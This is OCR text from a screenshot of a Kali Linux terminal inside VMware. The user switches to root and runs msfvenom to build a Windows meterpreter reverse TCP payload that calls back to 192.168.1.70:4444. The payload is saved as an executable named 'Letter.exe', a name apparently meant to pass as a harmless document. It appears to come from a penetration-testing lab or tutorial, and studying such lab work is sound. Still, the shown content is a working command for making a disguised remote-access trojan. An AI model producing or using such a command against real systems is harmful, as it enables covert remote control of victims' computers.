 Kali - VMware Workstation
File Edit View VM Tabs Help
1 2 3 4
21:51
Trash
File System
Home
root@kali: /home/sujen/Desktop
File Actions Edit View Help
┌──(sujen㉿kali)-[~]
└─$ sudo su
[sudo] password for sujen:
┌──(root㉿kali)-[/home/sujen]
└─# cd Desktop
┌──(root㉿kali)-[/home/sujen/Desktop]
└─# msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.1.70 lport=4444 -f exe > Lette
r.exe